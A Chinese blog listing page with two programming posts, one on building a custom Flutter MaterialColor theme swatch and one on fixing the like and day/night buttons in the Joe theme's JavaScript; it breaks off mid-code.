搜索到
6
篇与
技术
的结果
-
 【Flutter】如何自定义Flutter MaterialApp主题色(primarySwatch)? 【Flutter】如何自定义Flutter MaterialApp主题色(primarySwatch)?问题在实际使用Flutter进行MaterialApp开发时,大都遇到一个问题,Flutter提供的可供选择的主题色(MaterialColor)很少,仅有如下几种:MaterialColor red MaterialColor pink MaterialColor purple MaterialColor deepPurple MaterialColor indigo MaterialColor blue MaterialColor lightBlue MaterialColor cyan MaterialColor teal MaterialColor green MaterialColor lightGreen MaterialColor lime MaterialColor yellow MaterialColor amber MaterialColor orange MaterialColor deepOrange MaterialColor brown MaterialColor grey MaterialColor blueGrey那么我们品牌有自己专属的品牌色或我有自己钟爱的颜色怎么自由设置主题色呢?研究通过material\colors.dart文件我们可以发现,其中关于MaterialColor的描述是这样的/// Defines a single color as well a color swatch with ten shades of the color. /// /// The color's shades are referred to by index. The greater the index, the /// darker the color. There are 10 valid indices: 50, 100, 200, ..., 900. /// The value of this color should the same the value of index 500 and [shade500]. /// /// See also: /// /// * [Colors], which defines all of the standard material colors. class MaterialColor extends ColorSwatch<int> { /// Creates a color swatch with a variety of shades. /// /// The `primary` argument should be the 32 bit ARGB value of one of the /// values in the swatch, as would be passed to the [Color.new] constructor /// for that same color, and as is exposed by [value]. (This is distinct from /// the specific index of the color in the swatch.) const MaterialColor(super.primary, super.swatch); /// The lightest shade. Color get shade50 => this[50]!; /// The second lightest shade. Color get shade100 => this[100]!; /// The third lightest shade. Color get shade200 => this[200]!; /// The fourth lightest shade. Color get shade300 => this[300]!; /// The fifth lightest shade. Color get shade400 => this[400]!; /// The default shade. Color get shade500 => this[500]!; /// The fourth darkest shade. Color get shade600 => this[600]!; /// The third darkest shade. Color get shade700 => this[700]!; /// The second darkest shade. Color get shade800 => this[800]!; /// The darkest shade. Color get shade900 => this[900]!; }通过官方给MaterialColor类的注释我们不难发现,要自定义MaterialColor我们需要传入一个颜色初始值primary及从亮到暗共十个级别的Map<int, Color> 这里有一张来自Flutter官方给出的Colors.blue的颜色卡 可以看出primary应该就是就是我们想要的主要颜色,同时也是shade500的值 下面我们只需要解决如何定义给出包含这10个级别的颜色即可解决办法目前公认的解决办法有如下几种1、函数生成自定义色板 MaterialColor createMaterialColor(Color color) { List strengths = <double>[.05]; Map<int, Color> swatch = {}; final int r = color.red, g = color.green, b = color.blue; for (int i = 1; i < 10; i++) { strengths.add(0.1 * i); } strengths.forEach((strength) { final double ds = 0.5 - strength; swatch[(strength * 1000).round()] = Color.fromRGBO( r + ((ds < 0 ? r : (255 - r)) * ds).round(), g + ((ds < 0 ? g : (255 - g)) * ds).round(), b + ((ds < 0 ? b : (255 - b)) * ds).round(), 1, ); }); return MaterialColor(color.value, swatch); }使用时仅需要在设置primarySwatch时调用该函数即可 示例primarySwatch: createMaterialColor(Colors.blueAccent) // 第一种 primarySwatch: createMaterialColor(Color(0xFF448AFF)) // 第二种,注意为8为16进制,首两位FF代表不透明2、改变透明值以生成不同亮度级别(不推荐)注意:并不推荐该种方法,该方法会导致组件变透明而不是颜色深浅示例MaterialColor myColor = MaterialColor(0xFF880E4F, color); Map<int, Color> color = { 50:Color.fromRGBO(4,131,184, .1), 100:Color.fromRGBO(4,131,184, .2), 200:Color.fromRGBO(4,131,184, .3), 300:Color.fromRGBO(4,131,184, .4), 400:Color.fromRGBO(4,131,184, .5), 500:Color.fromRGBO(4,131,184, .6), 600:Color.fromRGBO(4,131,184, .7), 700:Color.fromRGBO(4,131,184, .8), 800:Color.fromRGBO(4,131,184, .9), 900:Color.fromRGBO(4,131,184, 1), };使用时赋myColor给primarySwatch即可3、手动选择不同亮度级别颜色如果您对颜色有严格要求,可以手动自定义不同亮度颜色,这里不给出示例结语实战项目:https://www.wpbkj.com/archives/flutter_wpbkj_express.html该项目中自定义了主题色为Colors.blueAccent可供参考本文由WPBKJ原创,转载请声明
【Flutter】如何自定义Flutter MaterialApp主题色(primarySwatch)? 【Flutter】如何自定义Flutter MaterialApp主题色(primarySwatch)?问题在实际使用Flutter进行MaterialApp开发时,大都遇到一个问题,Flutter提供的可供选择的主题色(MaterialColor)很少,仅有如下几种:MaterialColor red MaterialColor pink MaterialColor purple MaterialColor deepPurple MaterialColor indigo MaterialColor blue MaterialColor lightBlue MaterialColor cyan MaterialColor teal MaterialColor green MaterialColor lightGreen MaterialColor lime MaterialColor yellow MaterialColor amber MaterialColor orange MaterialColor deepOrange MaterialColor brown MaterialColor grey MaterialColor blueGrey那么我们品牌有自己专属的品牌色或我有自己钟爱的颜色怎么自由设置主题色呢?研究通过material\colors.dart文件我们可以发现,其中关于MaterialColor的描述是这样的/// Defines a single color as well a color swatch with ten shades of the color. /// /// The color's shades are referred to by index. The greater the index, the /// darker the color. There are 10 valid indices: 50, 100, 200, ..., 900. /// The value of this color should the same the value of index 500 and [shade500]. /// /// See also: /// /// * [Colors], which defines all of the standard material colors. class MaterialColor extends ColorSwatch<int> { /// Creates a color swatch with a variety of shades. /// /// The `primary` argument should be the 32 bit ARGB value of one of the /// values in the swatch, as would be passed to the [Color.new] constructor /// for that same color, and as is exposed by [value]. (This is distinct from /// the specific index of the color in the swatch.) const MaterialColor(super.primary, super.swatch); /// The lightest shade. Color get shade50 => this[50]!; /// The second lightest shade. Color get shade100 => this[100]!; /// The third lightest shade. Color get shade200 => this[200]!; /// The fourth lightest shade. Color get shade300 => this[300]!; /// The fifth lightest shade. Color get shade400 => this[400]!; /// The default shade. Color get shade500 => this[500]!; /// The fourth darkest shade. Color get shade600 => this[600]!; /// The third darkest shade. Color get shade700 => this[700]!; /// The second darkest shade. Color get shade800 => this[800]!; /// The darkest shade. Color get shade900 => this[900]!; }通过官方给MaterialColor类的注释我们不难发现,要自定义MaterialColor我们需要传入一个颜色初始值primary及从亮到暗共十个级别的Map<int, Color> 这里有一张来自Flutter官方给出的Colors.blue的颜色卡 可以看出primary应该就是就是我们想要的主要颜色,同时也是shade500的值 下面我们只需要解决如何定义给出包含这10个级别的颜色即可解决办法目前公认的解决办法有如下几种1、函数生成自定义色板 MaterialColor createMaterialColor(Color color) { List strengths = <double>[.05]; Map<int, Color> swatch = {}; final int r = color.red, g = color.green, b = color.blue; for (int i = 1; i < 10; i++) { strengths.add(0.1 * i); } strengths.forEach((strength) { final double ds = 0.5 - strength; swatch[(strength * 1000).round()] = Color.fromRGBO( r + ((ds < 0 ? r : (255 - r)) * ds).round(), g + ((ds < 0 ? g : (255 - g)) * ds).round(), b + ((ds < 0 ? b : (255 - b)) * ds).round(), 1, ); }); return MaterialColor(color.value, swatch); }使用时仅需要在设置primarySwatch时调用该函数即可 示例primarySwatch: createMaterialColor(Colors.blueAccent) // 第一种 primarySwatch: createMaterialColor(Color(0xFF448AFF)) // 第二种,注意为8为16进制,首两位FF代表不透明2、改变透明值以生成不同亮度级别(不推荐)注意:并不推荐该种方法,该方法会导致组件变透明而不是颜色深浅示例MaterialColor myColor = MaterialColor(0xFF880E4F, color); Map<int, Color> color = { 50:Color.fromRGBO(4,131,184, .1), 100:Color.fromRGBO(4,131,184, .2), 200:Color.fromRGBO(4,131,184, .3), 300:Color.fromRGBO(4,131,184, .4), 400:Color.fromRGBO(4,131,184, .5), 500:Color.fromRGBO(4,131,184, .6), 600:Color.fromRGBO(4,131,184, .7), 700:Color.fromRGBO(4,131,184, .8), 800:Color.fromRGBO(4,131,184, .9), 900:Color.fromRGBO(4,131,184, 1), };使用时赋myColor给primarySwatch即可3、手动选择不同亮度级别颜色如果您对颜色有严格要求,可以手动自定义不同亮度颜色,这里不给出示例结语实战项目:https://www.wpbkj.com/archives/flutter_wpbkj_express.html该项目中自定义了主题色为Colors.blueAccent可供参考本文由WPBKJ原创,转载请声明 -
 【建站】Joe主题点赞和切换日夜间模式按钮动态效果不生效解决办法 这两天把旧版本的joe主题更新到了最新版的Joe 7.7.1,然后突然发现一个问题,文章页面中的点赞和页面右下角悬浮的日夜间模式切换开关什么也不显示,原因是JavaScript不生效,这里给出一种解决办法。一、文章点赞按钮不显示解决1、分析问题(1)、找到控制文章点赞按钮的JS文件Joe\assets\js\joe.post_page.js相应代码: /* 激活文章点赞功能 */ { let agreeArr = localStorage.getItem(encryption('agree')) ? JSON.parse(decrypt(localStorage.getItem(encryption('agree')))) : []; if (agreeArr.includes(cid)) $('.joe_detail__agree .icon-1').addClass('active'); else $('.joe_detail__agree .icon-2').addClass('active'); let _loading = false; $('.joe_detail__agree .icon').on('click', function () { if (_loading) return; _loading = true; agreeArr = localStorage.getItem(encryption('agree')) ? JSON.parse(decrypt(localStorage.getItem(encryption('agree')))) : []; let flag = agreeArr.includes(cid); $.ajax({ url: Joe.BASE_API, type: 'POST', dataType: 'json', data: { routeType: 'handle_agree', cid, type: flag ? 'disagree' : 'agree' }, success(res) { if (res.code !== 1) return; $('.joe_detail__agree .text').html(res.data.agree); if (flag) { const index = agreeArr.findIndex(_ => _ === cid); agreeArr.splice(index, 1); $('.joe_detail__agree .icon-1').removeClass('active'); $('.joe_detail__agree .icon-2').addClass('active'); $('.joe_detail__agree .icon').removeClass('active'); } else { agreeArr.push(cid); $('.joe_detail__agree .icon-2').removeClass('active'); $('.joe_detail__agree .icon-1').addClass('active'); $('.joe_detail__agree .icon').addClass('active'); } const name = encryption('agree'); const val = encryption(JSON.stringify(agreeArr)); localStorage.setItem(name, val); }, complete() { _loading = false; } }); }); }(2)、相应问题可以看到他是使用“$('.joe_detail__agree .icon-1')”这类来获取对象进行修改,有时并不起作用,所以我们换为id获取对象来进行修改2、解决方法(1)、为元素加上id属性图标元素所在文件:Joe\public\handle.php为icon、icon-1、icon-2分别加上"agreeIcon"、"noAgree"、"isAgree"的id属性 修改完成后如下:<div class="joe_detail__agree"> <div class="agree"> <div id="agreeIcon" class="icon"> <svg id="noAgree" class="icon-1" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="28" height="28"> <path d="M736 128c-65.952 0-128.576 25.024-176.384 70.464-4.576 4.32-28.672 28.736-47.328 47.68L464.96 199.04C417.12 153.216 354.272 128 288 128 146.848 128 32 242.848 32 384c0 82.432 41.184 144.288 76.48 182.496l316.896 320.128C450.464 911.68 478.304 928 512 928s61.568-16.32 86.752-41.504l316.736-320 2.208-2.464C955.904 516.384 992 471.392 992 384c0-141.152-114.848-256-256-256z" fill="#fff" /> </svg> <svg id="isAgree" class="icon-2" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="28" height="28"> <path d="M512 928c-28.928 0-57.92-12.672-86.624-41.376L106.272 564C68.064 516.352 32 471.328 32 384c0-141.152 114.848-256 256-256 53.088 0 104 16.096 147.296 46.592 14.432 10.176 17.92 30.144 7.712 44.608-10.176 14.432-30.08 17.92-44.608 7.712C366.016 204.064 327.808 192 288 192c-105.888 0-192 86.112-192 192 0 61.408 20.288 90.112 59.168 138.688l315.584 318.816C486.72 857.472 499.616 863.808 512 864c12.704.192 24.928-6.176 41.376-22.624l316.672-319.904C896.064 493.28 928 445.696 928 384c0-105.888-86.112-192-192-192-48.064 0-94.08 17.856-129.536 50.272l-134.08 134.112c-12.512 12.512-32.736 12.512-45.248 0s-12.512-32.736 0-45.248L562.24 196c48.32-44.192 109.664-68 173.76-68 141.152 0 256 114.848 256 256 0 82.368-41.152 144.288-75.68 181.696l-317.568 320.8C569.952 915.328 540.96 928 512 928z" fill="#fff" /> </svg> </div> <span class="text"><?php _getAgree($this) ?></span> </div> </div>(2)、修改JS文件找到上述的JS文件,修改其中"激活文章点赞功能"模块如下:使用id获取对象,并使用setAttribute修改svg的class值注意:修改完js文件后需要使用VSCode的minify 压缩成.min.js 文件并上传替换原文件见JoeREADME.md/* 激活文章点赞功能 */ { var agreeIcon1 = document.getElementById("noAgree"); var agreeIcon2 = document.getElementById("isAgree"); var agreeIcon = document.getElementById("agreeIcon"); let agreeArr = localStorage.getItem(encryption('agree')) ? JSON.parse(decrypt(localStorage.getItem(encryption('agree')))) : []; if (agreeArr.includes(cid)) { agreeIcon1.setAttribute("class","icon-1 active"); } else{ agreeIcon2.setAttribute("class","icon-2 active"); } let _loading = false; $('.joe_detail__agree .icon').on('click', function () { if (_loading) return; _loading = true; agreeArr = localStorage.getItem(encryption('agree')) ? JSON.parse(decrypt(localStorage.getItem(encryption('agree')))) : []; let flag = agreeArr.includes(cid); $.ajax({ url: Joe.BASE_API, type: 'POST', dataType: 'json', data: { routeType: 'handle_agree', cid, type: flag ? 'disagree' : 'agree' }, success(res) { if (res.code !== 1) return; $('.joe_detail__agree .text').html(res.data.agree); if (flag) { const index = agreeArr.findIndex(_ => _ === cid); agreeArr.splice(index, 1); agreeIcon1.setAttribute("class","icon-1"); agreeIcon2.setAttribute("class","icon-2 active"); agreeIcon.classList.remove('active'); } else { agreeArr.push(cid); agreeIcon2.setAttribute("class","icon-2"); agreeIcon1.setAttribute("class","icon-1 active"); agreeIcon.className += " active"; } const name = encryption('agree'); const val = encryption(JSON.stringify(agreeArr)); localStorage.setItem(name, val); }, complete() { _loading = false; } }); }); }二、日夜间切换按钮不显示解决1、分析问题该问题与上述文章点赞按钮相同(1)、找到控制日夜间切换按钮的JS文件Joe\assets\js\joe.global.js相应代码: /* 初始化昼夜模式 */ { if (localStorage.getItem("data-night")) { $(".joe_action_item.mode .icon-1").addClass("active"); $(".joe_action_item.mode .icon-2").removeClass("active"); } else { $("html").removeAttr("data-night"); $(".joe_action_item.mode .icon-1").removeClass("active"); $(".joe_action_item.mode .icon-2").addClass("active"); } $(".joe_action_item.mode").on("click", () => { if (localStorage.getItem("data-night")) { $(".joe_action_item.mode .icon-1").removeClass("active"); $(".joe_action_item.mode .icon-2").addClass("active"); $("html").removeAttr("data-night"); localStorage.removeItem("data-night"); } else { $(".joe_action_item.mode .icon-1").addClass("active"); $(".joe_action_item.mode .icon-2").removeClass("active"); $("html").attr("data-night", "night"); localStorage.setItem("data-night", "night"); } }); }(2)、相应问题与文章点赞按钮问题相同2、解决方法(1)、为元素加上id属性图标元素所在文件:Joe\public\footer.php为icon-1、icon-2分别加上"nightIcon"、"dayIcon"的id属性 修改完成后如下:<svg id="nightIcon" class="icon-1" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="25" height="25"> <path d="M587.264 104.96c33.28 57.856 52.224 124.928 52.224 196.608 0 218.112-176.128 394.752-393.728 394.752-29.696 0-58.368-3.584-86.528-9.728C223.744 832.512 369.152 934.4 538.624 934.4c229.376 0 414.72-186.368 414.72-416.256 1.024-212.992-159.744-389.12-366.08-413.184z" /> <path d="M340.48 567.808l-23.552-70.144-70.144-23.552 70.144-23.552 23.552-70.144 23.552 70.144 70.144 23.552-70.144 23.552-23.552 70.144zM168.96 361.472l-30.208-91.136-91.648-30.208 91.136-30.208 30.72-91.648 30.208 91.136 91.136 30.208-91.136 30.208-30.208 91.648z" /> </svg> <svg id="dayIcon" class="icon-2" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="25" height="25"> <path d="M234.24 512a277.76 277.76 0 1 0 555.52 0 277.76 277.76 0 1 0-555.52 0zM512 187.733a42.667 42.667 0 0 1-42.667-42.666v-102.4a42.667 42.667 0 0 1 85.334 0v102.826A42.667 42.667 0 0 1 512 187.733zm-258.987 107.52a42.667 42.667 0 0 1-29.866-12.373l-72.96-73.387a42.667 42.667 0 0 1 59.306-59.306l73.387 72.96a42.667 42.667 0 0 1 0 59.733 42.667 42.667 0 0 1-29.867 12.373zm-107.52 259.414H42.667a42.667 42.667 0 0 1 0-85.334h102.826a42.667 42.667 0 0 1 0 85.334zm34.134 331.946a42.667 42.667 0 0 1-29.44-72.106l72.96-73.387a42.667 42.667 0 0 1 59.733 59.733l-73.387 73.387a42.667 42.667 0 0 1-29.866 12.373zM512 1024a42.667 42.667 0 0 1-42.667-42.667V878.507a42.667 42.667 0 0 1 85.334 0v102.826A42.667 42.667 0 0 1 512 1024zm332.373-137.387a42.667 42.667 0 0 1-29.866-12.373l-73.387-73.387a42.667 42.667 0 0 1 0-59.733 42.667 42.667 0 0 1 59.733 0l72.96 73.387a42.667 42.667 0 0 1-29.44 72.106zm136.96-331.946H878.507a42.667 42.667 0 1 1 0-85.334h102.826a42.667 42.667 0 0 1 0 85.334zM770.987 295.253a42.667 42.667 0 0 1-29.867-12.373 42.667 42.667 0 0 1 0-59.733l73.387-72.96a42.667 42.667 0 1 1 59.306 59.306l-72.96 73.387a42.667 42.667 0 0 1-29.866 12.373z" /> </svg>(2)、修改JS文件找到上述的JS文件,修改其中"初始化昼夜模式"模块如下:使用id获取对象,并使用setAttribute修改svg的class值注意:修改完js文件后需要使用VSCode的minify 压缩成.min.js 文件并上传替换原文件见Joe\README.md/* 初始化昼夜模式 */ { var dayIcon = document.getElementById("dayIcon"); var nightIcon = document.getElementById("nightIcon"); if (localStorage.getItem("data-night")) { nightIcon.setAttribute("class","icon-1 active"); dayIcon.setAttribute("class","icon-2"); } else { $("html").removeAttr("data-night"); nightIcon.setAttribute("class","icon-1"); dayIcon.setAttribute("class","icon-2 active"); } $(".joe_action_item.mode").on("click", () => { if (localStorage.getItem("data-night")) { nightIcon.setAttribute("class","icon-1"); dayIcon.setAttribute("class","icon-2 active"); $("html").removeAttr("data-night"); localStorage.removeItem("data-night"); } else { nightIcon.setAttribute("class","icon-1 active"); dayIcon.setAttribute("class","icon-2"); $("html").attr("data-night", "night"); localStorage.setItem("data-night", "night"); } }); }三、总结至此问题全部解决,相关使用minify 压缩成.min.js后的js文件可从如下链接下载使用,除了js别忘了修改PHP中的id属性https://www.wpbkj.com/usr/themes/Joe/assets/js/joe.post_page.min.jshttps://www.wpbkj.com/usr/themes/Joe/assets/js/joe.global.min.js
【建站】Joe主题点赞和切换日夜间模式按钮动态效果不生效解决办法 这两天把旧版本的joe主题更新到了最新版的Joe 7.7.1,然后突然发现一个问题,文章页面中的点赞和页面右下角悬浮的日夜间模式切换开关什么也不显示,原因是JavaScript不生效,这里给出一种解决办法。一、文章点赞按钮不显示解决1、分析问题(1)、找到控制文章点赞按钮的JS文件Joe\assets\js\joe.post_page.js相应代码: /* 激活文章点赞功能 */ { let agreeArr = localStorage.getItem(encryption('agree')) ? JSON.parse(decrypt(localStorage.getItem(encryption('agree')))) : []; if (agreeArr.includes(cid)) $('.joe_detail__agree .icon-1').addClass('active'); else $('.joe_detail__agree .icon-2').addClass('active'); let _loading = false; $('.joe_detail__agree .icon').on('click', function () { if (_loading) return; _loading = true; agreeArr = localStorage.getItem(encryption('agree')) ? JSON.parse(decrypt(localStorage.getItem(encryption('agree')))) : []; let flag = agreeArr.includes(cid); $.ajax({ url: Joe.BASE_API, type: 'POST', dataType: 'json', data: { routeType: 'handle_agree', cid, type: flag ? 'disagree' : 'agree' }, success(res) { if (res.code !== 1) return; $('.joe_detail__agree .text').html(res.data.agree); if (flag) { const index = agreeArr.findIndex(_ => _ === cid); agreeArr.splice(index, 1); $('.joe_detail__agree .icon-1').removeClass('active'); $('.joe_detail__agree .icon-2').addClass('active'); $('.joe_detail__agree .icon').removeClass('active'); } else { agreeArr.push(cid); $('.joe_detail__agree .icon-2').removeClass('active'); $('.joe_detail__agree .icon-1').addClass('active'); $('.joe_detail__agree .icon').addClass('active'); } const name = encryption('agree'); const val = encryption(JSON.stringify(agreeArr)); localStorage.setItem(name, val); }, complete() { _loading = false; } }); }); }(2)、相应问题可以看到他是使用“$('.joe_detail__agree .icon-1')”这类来获取对象进行修改,有时并不起作用,所以我们换为id获取对象来进行修改2、解决方法(1)、为元素加上id属性图标元素所在文件:Joe\public\handle.php为icon、icon-1、icon-2分别加上"agreeIcon"、"noAgree"、"isAgree"的id属性 修改完成后如下:<div class="joe_detail__agree"> <div class="agree"> <div id="agreeIcon" class="icon"> <svg id="noAgree" class="icon-1" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="28" height="28"> <path d="M736 128c-65.952 0-128.576 25.024-176.384 70.464-4.576 4.32-28.672 28.736-47.328 47.68L464.96 199.04C417.12 153.216 354.272 128 288 128 146.848 128 32 242.848 32 384c0 82.432 41.184 144.288 76.48 182.496l316.896 320.128C450.464 911.68 478.304 928 512 928s61.568-16.32 86.752-41.504l316.736-320 2.208-2.464C955.904 516.384 992 471.392 992 384c0-141.152-114.848-256-256-256z" fill="#fff" /> </svg> <svg id="isAgree" class="icon-2" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="28" height="28"> <path d="M512 928c-28.928 0-57.92-12.672-86.624-41.376L106.272 564C68.064 516.352 32 471.328 32 384c0-141.152 114.848-256 256-256 53.088 0 104 16.096 147.296 46.592 14.432 10.176 17.92 30.144 7.712 44.608-10.176 14.432-30.08 17.92-44.608 7.712C366.016 204.064 327.808 192 288 192c-105.888 0-192 86.112-192 192 0 61.408 20.288 90.112 59.168 138.688l315.584 318.816C486.72 857.472 499.616 863.808 512 864c12.704.192 24.928-6.176 41.376-22.624l316.672-319.904C896.064 493.28 928 445.696 928 384c0-105.888-86.112-192-192-192-48.064 0-94.08 17.856-129.536 50.272l-134.08 134.112c-12.512 12.512-32.736 12.512-45.248 0s-12.512-32.736 0-45.248L562.24 196c48.32-44.192 109.664-68 173.76-68 141.152 0 256 114.848 256 256 0 82.368-41.152 144.288-75.68 181.696l-317.568 320.8C569.952 915.328 540.96 928 512 928z" fill="#fff" /> </svg> </div> <span class="text"><?php _getAgree($this) ?></span> </div> </div>(2)、修改JS文件找到上述的JS文件,修改其中"激活文章点赞功能"模块如下:使用id获取对象,并使用setAttribute修改svg的class值注意:修改完js文件后需要使用VSCode的minify 压缩成.min.js 文件并上传替换原文件见JoeREADME.md/* 激活文章点赞功能 */ { var agreeIcon1 = document.getElementById("noAgree"); var agreeIcon2 = document.getElementById("isAgree"); var agreeIcon = document.getElementById("agreeIcon"); let agreeArr = localStorage.getItem(encryption('agree')) ? JSON.parse(decrypt(localStorage.getItem(encryption('agree')))) : []; if (agreeArr.includes(cid)) { agreeIcon1.setAttribute("class","icon-1 active"); } else{ agreeIcon2.setAttribute("class","icon-2 active"); } let _loading = false; $('.joe_detail__agree .icon').on('click', function () { if (_loading) return; _loading = true; agreeArr = localStorage.getItem(encryption('agree')) ? JSON.parse(decrypt(localStorage.getItem(encryption('agree')))) : []; let flag = agreeArr.includes(cid); $.ajax({ url: Joe.BASE_API, type: 'POST', dataType: 'json', data: { routeType: 'handle_agree', cid, type: flag ? 'disagree' : 'agree' }, success(res) { if (res.code !== 1) return; $('.joe_detail__agree .text').html(res.data.agree); if (flag) { const index = agreeArr.findIndex(_ => _ === cid); agreeArr.splice(index, 1); agreeIcon1.setAttribute("class","icon-1"); agreeIcon2.setAttribute("class","icon-2 active"); agreeIcon.classList.remove('active'); } else { agreeArr.push(cid); agreeIcon2.setAttribute("class","icon-2"); agreeIcon1.setAttribute("class","icon-1 active"); agreeIcon.className += " active"; } const name = encryption('agree'); const val = encryption(JSON.stringify(agreeArr)); localStorage.setItem(name, val); }, complete() { _loading = false; } }); }); }二、日夜间切换按钮不显示解决1、分析问题该问题与上述文章点赞按钮相同(1)、找到控制日夜间切换按钮的JS文件Joe\assets\js\joe.global.js相应代码: /* 初始化昼夜模式 */ { if (localStorage.getItem("data-night")) { $(".joe_action_item.mode .icon-1").addClass("active"); $(".joe_action_item.mode .icon-2").removeClass("active"); } else { $("html").removeAttr("data-night"); $(".joe_action_item.mode .icon-1").removeClass("active"); $(".joe_action_item.mode .icon-2").addClass("active"); } $(".joe_action_item.mode").on("click", () => { if (localStorage.getItem("data-night")) { $(".joe_action_item.mode .icon-1").removeClass("active"); $(".joe_action_item.mode .icon-2").addClass("active"); $("html").removeAttr("data-night"); localStorage.removeItem("data-night"); } else { $(".joe_action_item.mode .icon-1").addClass("active"); $(".joe_action_item.mode .icon-2").removeClass("active"); $("html").attr("data-night", "night"); localStorage.setItem("data-night", "night"); } }); }(2)、相应问题与文章点赞按钮问题相同2、解决方法(1)、为元素加上id属性图标元素所在文件:Joe\public\footer.php为icon-1、icon-2分别加上"nightIcon"、"dayIcon"的id属性 修改完成后如下:<svg id="nightIcon" class="icon-1" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="25" height="25"> <path d="M587.264 104.96c33.28 57.856 52.224 124.928 52.224 196.608 0 218.112-176.128 394.752-393.728 394.752-29.696 0-58.368-3.584-86.528-9.728C223.744 832.512 369.152 934.4 538.624 934.4c229.376 0 414.72-186.368 414.72-416.256 1.024-212.992-159.744-389.12-366.08-413.184z" /> <path d="M340.48 567.808l-23.552-70.144-70.144-23.552 70.144-23.552 23.552-70.144 23.552 70.144 70.144 23.552-70.144 23.552-23.552 70.144zM168.96 361.472l-30.208-91.136-91.648-30.208 91.136-30.208 30.72-91.648 30.208 91.136 91.136 30.208-91.136 30.208-30.208 91.648z" /> </svg> <svg id="dayIcon" class="icon-2" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="25" height="25"> <path d="M234.24 512a277.76 277.76 0 1 0 555.52 0 277.76 277.76 0 1 0-555.52 0zM512 187.733a42.667 42.667 0 0 1-42.667-42.666v-102.4a42.667 42.667 0 0 1 85.334 0v102.826A42.667 42.667 0 0 1 512 187.733zm-258.987 107.52a42.667 42.667 0 0 1-29.866-12.373l-72.96-73.387a42.667 42.667 0 0 1 59.306-59.306l73.387 72.96a42.667 42.667 0 0 1 0 59.733 42.667 42.667 0 0 1-29.867 12.373zm-107.52 259.414H42.667a42.667 42.667 0 0 1 0-85.334h102.826a42.667 42.667 0 0 1 0 85.334zm34.134 331.946a42.667 42.667 0 0 1-29.44-72.106l72.96-73.387a42.667 42.667 0 0 1 59.733 59.733l-73.387 73.387a42.667 42.667 0 0 1-29.866 12.373zM512 1024a42.667 42.667 0 0 1-42.667-42.667V878.507a42.667 42.667 0 0 1 85.334 0v102.826A42.667 42.667 0 0 1 512 1024zm332.373-137.387a42.667 42.667 0 0 1-29.866-12.373l-73.387-73.387a42.667 42.667 0 0 1 0-59.733 42.667 42.667 0 0 1 59.733 0l72.96 73.387a42.667 42.667 0 0 1-29.44 72.106zm136.96-331.946H878.507a42.667 42.667 0 1 1 0-85.334h102.826a42.667 42.667 0 0 1 0 85.334zM770.987 295.253a42.667 42.667 0 0 1-29.867-12.373 42.667 42.667 0 0 1 0-59.733l73.387-72.96a42.667 42.667 0 1 1 59.306 59.306l-72.96 73.387a42.667 42.667 0 0 1-29.866 12.373z" /> </svg>(2)、修改JS文件找到上述的JS文件,修改其中"初始化昼夜模式"模块如下:使用id获取对象,并使用setAttribute修改svg的class值注意:修改完js文件后需要使用VSCode的minify 压缩成.min.js 文件并上传替换原文件见Joe\README.md/* 初始化昼夜模式 */ { var dayIcon = document.getElementById("dayIcon"); var nightIcon = 